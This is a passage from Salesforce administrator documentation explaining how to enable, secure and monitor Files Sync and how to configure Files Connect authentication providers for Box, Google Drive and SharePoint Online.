[Grant Access to Salesforce Files Sync Using a Permission Set](#page-3462-2) Permission sets are an easy way to enable Salesforce Files Sync for users.

<span id="page-3462-2"></span>[Enable Salesforce Files Sync for Profiles](#page-3463-1)

Enable Salesforce Files Sync for all users with particular standard profiles, or for custom profiles specific to your Salesforce organization.

## Grant Access to Salesforce Files Sync Using a Permission Set

Permission sets are an easy way to enable Salesforce Files Sync for users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** Fill out the required fields.

#### **Label**

The unique label for the permission set. For example, you might call this permission set "Salesforce Files Sync Enabled".

### **API Name**

The unique name used by the Force.com API.

#### **Description**

A description of this permission set. For example, "Enables Salesforce Files Sync for assigned users. Salesforce Files Sync allows users to automatically sync files across devices."

**4.** Select a user license option.

### USER PERMISSIONS

- To create a permission set:
- **•** "Customize Application"



#### **5.** Click **Save**.

The overview page for your new permission set appears.

- **6.** Under System, click **System Permissions**.
- **7.** At the top of the System Permissions list, click **Edit**.
- **8.** Select **Sync Files**.
- **9.** Click **Save**.

Assign the permission set to users who should have access to Salesforce Files Sync.

### <span id="page-3463-1"></span>SEE ALSO:

[Permission Set Licenses](#page-503-0)

### Enable Salesforce Files Sync for Profiles

Enable Salesforce Files Sync for all users with particular standard profiles, or for custom profiles specific to your Salesforce organization.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select the profile that will have the Salesforce Files Sync permission.
- **3.** On the profile detail page, click **Edit**.
- **4.** Under Administrative Permissions, select **Sync Files**.
- **5.** Click **Save**.

#### <span id="page-3463-0"></span>SEE ALSO:

[Profiles](#page-527-0)

## Install Salesforce Files Sync

The Salesforce Files Sync client syncs files between user's computers and Salesforce. Users can also access synced files from Salesforce1.





## USER PERMISSIONS

To enable Salesforce Files Sync for profiles:

Users can download Salesforce Files Sync from Chatter.

- **1.** From your personal settings, enter *Files Sync* in the Quick Find box, then select **Salesforce Files Sync**. Multiple results? Select the one under Personal Setup.
- **2.** Click the **Download** button.
- **3.** Follow the installation instructions for your operating system.
- **4.** Log in with your Salesforce credentials.

### SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

# Configure File Upload and Download Security Settings

To provide more security, control the way some file types are handled during upload and download.

To manage file upload and download settings:

- **1.** From Setup, enter *File Upload and Download Security* in the Quick Find box, then select **File Upload and Download Security**.
- **2.** Click **Edit**.
- **3.** To prevent users from uploading files that can pose a security risk, select Don't allow HTML uploads as attachments or document records.

This setting blocks the upload of these MIME file types: . html, .htt, .mht, .svg, .swf, .thtml, and .xhtml.

Warning: Keep the following in mind when selecting this option:

- **•** If your organization uses the partner portal to give your partner users access to Salesforce, we don't recommend enabling this setting. Enabling this setting prevents your organization from customizing the appearance of your partner portal.
- **•** HTML attachments are not permitted on solutions, regardless of whether this security setting is enabled. In addition, this setting does not affect attachments on email templates; HTML attachments on email templates are always permitted.
- **•** After this setting is enabled, previously-uploaded HTML documents and attachments are unaffected. However, when users attempt to view an HTML attachment or document, their browser first prompts them to open the file in the browser, save it to their computer, or cancel the action.
- **4.** Set download behavior for each file type:
	- **a. Download** (recommended): The file, regardless of file type, is always downloaded.
	- **b. Execute in Browser**: The file, regardless of file type, is displayed and executed automatically when accessed in a browser or through an HTTP request.
	- **c. Hybrid**: Salesforce Files are downloaded. Attachments and documents execute in the browser.
- **5.** Click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### USER PERMISSIONS

To configure file upload and download settings:

# <span id="page-3465-0"></span>Tips and Best Practices for Administering Salesforce Files Sync

Monitor Salesforce Files Sync access and usage with the Salesforce Files Sync administrator tools.

# View When and How Users Access Salesforce Files Sync

Once Salesforce Files Sync has been enabled for users, review how often users access the application from their desktop, or how they share files.

- The Login History page lists logins to the Salesforce Files Sync desktop application under the Application column as "Salesforce Files". To view these logins, export your organization's login history to a CSV file or create a custom list view with the Application column displayed prominently.
- **•** View an individual user's login history on their User detail page in the Login History related list.

# Revoke Access to Salesforce Files Sync

Things happen—users have their laptops stolen, people leave the company. Revoke access to Salesforce Files Sync to prevent data from falling into the wrong hands.

- **•** On mobile devices, synced files are included in the Salesforce1 application. If mobile security has been compromised, revoke the user's access to the Salesforce1 application.
- **•** On desktop and laptop computers, Salesforce Files Sync stores synced files in the "Salesforce Files Sync" folder. When you disable the "Sync Files" permission for an individual user, the files no longer sync with Salesforce. However, previously synced files remain in the Salesforce Files Sync folder on the user's computer.

To make disabling Salesforce Files Sync for individual users easier, we recommend [enabling Salesforce Files Sync using a permission](#page-3462-2) [set](#page-3462-2) on the user record rather than [enabling the feature for profiles](#page-3463-1).

<span id="page-3465-1"></span>SEE ALSO: [Monitor Login History](#page-1020-0)

# Regenerate a Content or File Preview

If content or a file doesn't have a preview or the preview quality is poor, try to regenerate the preview.

The file is added to a queue while the regeneration is in progress. The existing preview is deleted immediately and users don't a preview while the file is in the queue.

You can't regenerate a preview for encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB.

- **1.** From Setup, enter *Regenerate Previews* in the Quick Find box, then select **Regenerate Previews**.
- **2.** Specify either the Content Document ID or the Content Version ID.

If you specify the Content Document ID but don't specify the Version Number, the latest version is used.

To see whether the preview regenerated successfully, navigate to the file's detail page.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer**

### USER PERMISSIONS

To regenerate a preview:

# Salesforce Files Connect

With Files Connect, Salesforce users can access, share, and search external data from systems like Google Drive, SharePoint, or Box.

### [The Files Connect Setup Process](#page-3467-0)

The setup process for Files Connect differs for cloud-based and on-premises external data sources.

[Enable Salesforce Files Connect for Your Organization](#page-3468-0)

Let users search and share files from external systems like Google Drive and SharePoint.

[Let Users and Administrators Access Files Connect Data Sources](#page-3469-0)

After you enable Files Connect, give users and administrators permission to access specific external data sources from Salesforce.

#### [Create an Authentication Provider for Box](#page-3470-0)

To use Box as an external data source, you must create an authentication provider for it in Salesforce.

#### [Define an External Data Source for Box](#page-3471-0)

Let users access their Box content from Files home, feed posts, and search.

[Create an Authentication Provider for Google Drive](#page-3472-0)

To use Google Drive as an external data source, you must create an authentication provider for it in Salesforce. The process begins with creating a related project in the Google Developers console.

#### [Define an External Data Source for Google Drive](#page-3473-0)

Let Chatter users access their Google Drive content from the Files tab, feed posts, and search. Salesforce supports Google documents, spreadsheets, presentations, and drawings.

#### [Create an Authentication Provider for SharePoint Online Using Azure \(Preferred Method\)](#page-3474-0)

To use one of Microsoft's cloud-based external data sources, you must create an authentication provider for it in Salesforce and register that provider in a Microsoft Azure web application.

[Create an Authentication Provider for SharePoint Online or OneDrive for Business Using Office 365 \(Alternate Method\)](#page-3476-0)

To use one of Microsoft's cloud-based external data sources, you must create an authentication provider for it in Salesforce and register that provider in an Office 365 app.

#### [Define an External Data Source for SharePoint Online or OneDrive for Business](#page-3479-0)

With Files Connect and Chatter, Salesforce can access content from Microsoft's cloud-based systems.

### [Set Up a Secure Agent for SharePoint 2010 or 2013](#page-3480-0)

A Secure Agent provides secure communication between Salesforce and on-premises data in SharePoint 2010 or 2013. The Files Connect on-premises solution is available only to customers who already own the license.

#### [Ensure Access with Secure Agent Clusters](#page-3485-0)

Secure Agent clusters provide failover protection, ensuring that Salesforce users can always access on-premises external data sources like SharePoint 2010 or 2013.

### [Define an External Data Source for SharePoint 2010 or 2013](#page-3486-0)

Let Salesforce access data in your on-premises system. Files Connect and Chatter make it possible. The Files Connect on-premises solution is available only to customers who already own the license.

### [Include a Files Connect Data Source in Global Search](#page-3488-0)

Combine searches for Salesforce data with external data from Google Drive, SharePoint, or OneDrive for Business. Via the API, developers can automate the process with supported SOQL or SOSL queries.

#### [Include SharePoint Custom Properties in Search, SOQL, and SOSL Queries](#page-3491-0)

After you create an external object for a SharePoint data source, some special steps are needed to search or query any custom properties it contains.

#### [Define a Simple URL External Data Source](#page-3493-0)

If Chatter is enabled for your organization, Salesforce can access data hosted on another Web domain for use in the Files tab and feed.

# <span id="page-3467-0"></span>The Files Connect Setup Process

The setup process for Files Connect differs for cloud-based and on-premises external data sources.

Tip: For detailed visuals, tips, and troubleshooting, see the Files Connect [Setup Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) and [User Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q).

## First, enable Files Connect, and let users access related external data sources

- **1.** [Enable Salesforce Files Connect for Your Organization.](#page-3468-0)
- **2.** [Let Users and Administrators Access Files Connect Data Sources](#page-3469-0).

## For cloud-based data sources, create an authentication provider, and then define the source

If you use Google Drive:

- **1.** [Create an Authentication Provider for Google Drive.](#page-3472-0)
- **2.** [Define an External Data Source for Google Drive](#page-3473-0).

If you use Microsoft's cloud systems:

- **1.** [Create an Authentication Provider for SharePoint Online Using Azure \(Preferred Method\)](#page-3474-0).
- **2.** [Define an External Data Source for SharePoint Online or OneDrive for Business](#page-3479-0).

If you use Box:

- **1.** [Create an Authentication Provider for Box](#page-3470-0)
- **2.** [Define an External Data Source for Box](#page-3471-0)

### For on-premises data sources, set up a Secure Agent, and then define the source

Note: This process is available only to customers who have the paid permission set license, "Files Connect for on-premises external  $\boldsymbol{\boldsymbol{Z}}$ data sources." This license is no longer available for purchase.

- **1.** [Set Up a Secure Agent for SharePoint 2010 or 2013](#page-3480-0) on a Linux or Windows server to securely connect Salesforce to data stored behind your firewall.
- **2.** [Define an External Data Source for SharePoint 2010 or 2013.](#page-3486-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Include the external data in global search

To let users access external data in global Salesforce searches, you'll need to [create an external object and give users access to its fields](#page-3488-0). This is an optional step, but highly recommended to best integrate external data with Salesforce.

# For per-user data sources, have users authenticate in Salesforce

If you specified per-user authentication for a data source and exposed it through profiles or permission sets, ask authorized users to [provide their data source credentials](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm&language=en_US).

# Start accessing, sharing, and searching external files!

<span id="page-3468-0"></span>Now users can [access and share external files](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm&language=en_US) via the Files tab and feed, and [search for them](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm&language=en_US) right alongside their Salesforce content.

# Enable Salesforce Files Connect for Your Organization

Let users search and share files from external systems like Google Drive and SharePoint.

- **1.** From Setup, enter *Files Connect* in the Quick Find box, then select **Files Connect** under **Settings**.
- **2.** Click **Edit**, and then select **Enable Files Connect**.
- **3.** For File Sharing, select one of the following:
	- **• Copy** stores a copy of external files in Salesforce. If files are shared with a Chatter group, all group members can access the files, even if they lack access to the external system.
	- **• Reference** points to external files stored outside Salesforce. No file previews are available, and file downloads require user access to the external system. (Users must enter credentials for the system in the Authentication Settings for External Systems section of personal setup).
	- **Tip:** Choose the Copy mode if your organization shares files with external customers or partners. Choose the Reference mode to reflect access restrictions from the external system in Salesforce.

Regardless of sharing mode, files in Salesforce don't reflect file revisions in external systems. However, Reference mode points to the latest versions in those systems.

SEE ALSO:

[The Files Connect Setup Process](#page-3467-0) [Let Users and Administrators Access Files Connect Data Sources](#page-3469-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable Salesforce Files Connect:

# <span id="page-3469-0"></span>Let Users and Administrators Access Files Connect Data Sources

After you enable Files Connect, give users and administrators permission to access specific external data sources from Salesforce.



Tip: Though you can provide access to data sources via permission sets or profiles, permission sets let you more quickly adjust access for several types of users. Regardless of which method you choose, be sure to give administrators access so they can configure data sources.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Create a new permission set or profile, or click an existing one. If you use a permission set, User License must be set to the default option, "None."
- **3.** For a permission set, click **System Permissions**, then click **Edit**.

For a profile, click **Edit**, and scroll down to the Administrative Permissions section.

- **4.** Do either of the following, and then click **Save**.
	- **•** To access cloud-based data sources like SharePoint Online, select **Files Connect Cloud**.
	- **•** To access on-premises data sources like SharePoint 2010 or 2013, select **Files Connect On-premises**.
	- Note: The on-premises permission is available with a paid permission set license, "Files Connect for on-premises external data sources." To enable Files Connect on-premises for a user:
		- **a.** [Assign the Files Connect license to the user](#page-507-0).
		- **b.** Create a permission set and add the "Files Connect On-premises" permission to it.
		- **c.** Assign the permission set to the user.
- **5.** For a permission set, click **Manage Assignments** in the toolbar at the top of the page. Then click **Add Assignments**, select users for the permission set, and click **Assign**.

Important: Include any administrators who need to configure external data sources.

- **6.** If you haven't already, define the external data sources for your organization:
	- **•** [Define an External Data Source for SharePoint Online or OneDrive for Business](#page-3479-0)
	- **•** [Define an External Data Source for SharePoint 2010 or 2013](#page-3486-0)
	- **•** [Define an External Data Source for Google Drive](#page-3473-0)
	- **•** [Define an External Data Source for Box](#page-3471-0)

Note: If you select an identity type of Named Principal for the data source, skip the steps below. But if you select Per User, read on.

- **7.** In Setup, return to the detail page for the permission set or profile. Then do either of the following:
	- **•** For a permission set, in the Apps section, click **External Data Source Access**.
	- **•** For a profile, go to the Enabled External Data Source Access related list.
- **8.** Click **Edit**, add specific data sources to the Enabled External Data Sources list, and click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set permissions:

**•** "Customize Application"

To use Files Connect for on-premises external data sources:

**•** "API Enabled"

(Users enter their credentials when they first access external data sources, or from their personal settings on theAuthentication Settings for External Systems page.)

### SEE ALSO:

[The Files Connect Setup Process](#page-3467-0) [Enable Salesforce Files Connect for Your Organization](#page-3468-0) [Permission Sets](#page-556-0) [Profiles](#page-527-0)

# <span id="page-3470-0"></span>Create an Authentication Provider for Box

To use Box as an external data source, you must create an authentication provider for it in Salesforce.

**Tip:** For detailed visuals, tips, and troubleshooting, see the Files Connect [Setup Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) and [User Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q).

## Create an Authentication Provider in Salesforce

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For Provider Type, select **OpenID Connect**, and then set the following options:
	- **•** Name—Enter the name you want to appear in Salesforce.
	- **•** URL Suffix—Enter a suffix you want to appear at the end of the URL path. By default, the suffix reflects the Name entry.
	- **•** Consumer Key—Enter any placeholder value. You will fill this in after you create the Box application in Step 5.
	- **•** Consumer Secret—Enter any placeholder value. You will fill this in after you create the Box application in Step 5.
	- **•** Authorize Endpoint URL—Enter https://account.box.com/api/oauth2/authorize
	- **•** Token Endpoint URL— Enter https://api.box.com/oauth2/token
	- **•** User Info Endpoint URL— Leave empty.
	- **•** Default Scopes—Leave empty.
- **4.** Click **Save**. Then, at the bottom of the Auth. Provider detail page, copy the Callback URL entry to a text file. (You'll use this when creating the Box application.)
- **5.** [Create a Box application](#page-3471-1). Then return to step 6.
- **6.** When you have created the Box application, edit the Salesforce Auth Provider and replace the following values with those from the Box app.
	- **•** Consumer.Key: the Box client\_id.
	- Consumer. Secret: the Box client secret.
- **7.** Click **Save**. Your Box authentication provider is now ready to be used.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create authentication providers:

**•** "Customize Application" AND

> "Manage Auth. Providers"

# <span id="page-3471-1"></span>Create a Box Application

- **1.** Using the credentials of your Box admin account, log in to https://app.box.com/developers/services.
- **2.** Click **Create a Box Application**.
- **3.** Enter a project name, select Box content, and click **Create Application**.
- **4.** Click **Configure your application**.
- **5.** In the **redirect\_uri** field, paste the Salesforce callback URL specified in the [OAuth2 specification](https://developer.salesforce.com/docs/atlas.en-us.200.0.salesforce_communities_implementation.meta/salesforce_communities_implementation/remoteaccess_authenticate.htm).
- <span id="page-3471-0"></span>**6.** Copy the **client id** and **client secret** values to a text file. Enter these values at step 6 of Create an Authentication Provider in Salesforce.

# Define an External Data Source for Box

Let users access their Box content from Files home, feed posts, and search.

- **1.** From Setup in Salesforce Classic, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To define an external data source:

#### **Field Description**

Start Authentication Flow on Save Select to immediately test the settings above.

# <span id="page-3472-0"></span>Create an Authentication Provider for Google Drive

To use Google Drive as an external data source, you must create an authentication provider for it in Salesforce. The process begins with creating a related project in the Google Developers console.

Tip: For detailed visuals, tips, and troubleshooting, see the Files Connect [Setup Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) and [User Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q).

## Create a Project in the Google Developers Console

- **1.** Using the credentials of your Google App for Work admin account, log in to **<https://console.cloud.google.com>**.
- **2.** In the title bar, expand **Go to Project** and click **Create Project**.
- **3.** Enter a project name, and click **Create**.
- **4.** In the project dashboard, click the menu icon in the top left, then click **API Manager**.
- **5.** In the API manager, go to the Google APIs tab and search for *Google Drive API*.
- **6.** Click **Google Drive API** in the search results, then click **Enable API**.
- **7.** Click **Credentials**, located in the left-hand menu.
- **8.** In the OAuth Consent Screen tab, enter a valid email address and product name. Then click **Save**.
- **9.** In the Credentials tab, click **Add credentials** and select OAuth client ID.
- **10.** Select Web application and click **Create**.
- **11.** Copy the client ID and client secret values to a text file. You'll use these values when creating an authentication provider in Salesforce.

### Create an Authentication Provider in Salesforce

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For Provider Type, select **OpenID Connect**, and then set the following options:
	- **•** Name—Enter the name you want to appear in Salesforce.
	- **•** URL Suffix—Enter the suffix at the end of the URL path. For example, in the path, https://login.salesforce.com/services/authcallback/00Dx00000000001/MyGoogleProvider, the suffix is "MyGoogleProvider"
	- **•** Consumer Key—Enter the client ID you copied when creating the Google project.
	- **•** Consumer Secret—Enter the client secret you copied when creating the Google project.
	- **•** Authorize Endpoint URL—Enter https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create authentication providers:

**•** "Customize Application" AND

"Manage Auth. Providers"

- **•** Token Endpoint URL— Enter https://accounts.google.com/o/oauth2/token
- **•** Default Scopes—Enter openid email profile https://www.googleapis.com/auth/drive
- **4.** Click **Save**. Then, at the bottom of the Auth. Provider detail page, copy the Callback URL entry to a text file. (You'll use this when editing the Google project.)

## Edit the Project in the Google Developer Console

- **1.** In the API Manager, click **Credentials**, located in the left-hand menu.
- **2.** Click on the previously created Web application.
- **3.** In the Authorized Redirect URIs section, add the Callback URL you copied when creating the authentication provider in Salesforce.
- <span id="page-3473-0"></span>**4.** Click **Save**.

# Define an External Data Source for Google Drive

Let Chatter users access their Google Drive content from the Files tab, feed posts, and search. Salesforce supports Google documents, spreadsheets, presentations, and drawings.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To define an external data source:



# <span id="page-3474-0"></span>Create an Authentication Provider for SharePoint Online Using Azure (Preferred Method)

To use one of Microsoft's cloud-based external data sources, you must create an authentication provider for it in Salesforce and register that provider in a Microsoft Azure web application.

Tip: For detailed visuals, tips, and troubleshooting, see the Files Connect [Setup Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) and [User Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q).

To fully configure an authentication provider, complete these steps.

- **1.** [Create an Authentication Provider Using Placeholder Values](#page-3474-1)
- **2.** [Register a Web Application in the Azure Management Console](#page-3475-0)

Note: If you do not have access to the Azure Management Console, or you need to authenticate to OneDrive for Business, follow these instructions to register your app in Office 365: [Create an Authentication Provider for SharePoint Online or OneDrive for](#page-3476-0) [Business Using Office 365 \(Alternate Method\).](#page-3476-0)

<span id="page-3474-1"></span>**3.** [Configure the Authentication Provider in Salesforce](#page-3475-1)

## Create an Authentication Provider Using Placeholder Values

The authentication provider provides the redirect URI you need to register your app.

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For Provider Type, select **OpenID Connect**, and then set the following options.
	- **•** Name—Enter the name you want to appear in Salesforce.
	- **•** URL Suffix—Enter a suffix you want to appear at the end of the URL path. By default, the suffix reflects the Name entry.
	- **•** Consumer Key—Enter a placeholder value.
	- **•** Consumer Secret—Enter a placeholder value.
